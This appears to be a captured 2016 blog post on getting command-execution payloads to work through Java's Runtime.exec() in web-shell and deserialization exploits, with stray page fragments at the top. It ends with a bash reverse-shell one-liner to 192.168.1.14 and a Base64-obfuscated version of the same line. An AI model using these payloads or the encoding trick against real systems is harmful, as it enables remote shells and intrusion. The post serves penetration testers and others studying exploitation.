 jackson-t.ca/runtime-exec-payloads.html
... localhost BeEF RESTful API... Fabulous sei.so/aspx.txt OWASP Juice Shop &
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.14/2222   0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTQvMjIyMiAgIDA+JjE=}|
{base64,-d}|{bash,-i}